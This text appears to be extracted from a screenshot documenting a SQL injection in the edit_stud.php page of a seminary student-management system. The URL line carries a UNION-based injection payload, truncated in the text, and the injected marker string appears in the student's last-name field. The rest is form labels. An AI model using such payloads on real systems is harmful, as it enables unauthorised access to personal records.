 BILAL ISLAMIC SEMINARY INF
localhost/bilal%20final/edit_stud.php?id=-1%27%20union%20all%20select%20null,null,null,concat(0x71727374,0x61626364,0x515...
BILAL ISLAMIC SEMINARY INFORMATION SYSTEM
noel titus
BILAL
ISLAMIC SEMINARY
BILAL
ISLAMIC
SEMINARY
KNOWLEDGE IS WORSHIP
Statistics
Students
Class
Fees Payment
Payment Report
Users
Edit Student
Back
PAYMENT STATUS:
FIRST NAME:
MIDDLE NAME:
LAST NAME:
qrstabcdQRST
GENDER:
DATE OF BIRTH:
mm/dd/yyyy
ADDRESS:
CLASS:
TRANSPORT:
Yes
No
ROUTE:
Update
GUARDIAN FIRSTNAME:
GUARDIAN MIDDLENAME:
GUARDIAN LASTNAME:
RELATIONSHIP TO STUDENT:
PHONE NUMBER: